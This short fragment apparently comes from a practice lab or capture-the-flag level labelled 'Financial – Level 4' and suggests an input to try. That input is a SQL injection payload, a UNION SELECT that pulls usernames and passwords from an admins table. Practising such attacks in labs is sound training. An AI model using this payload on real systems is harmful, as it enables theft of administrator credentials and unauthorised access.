 Financial – Level 4 �Input to try: 1 UNION Select username, password FROM admins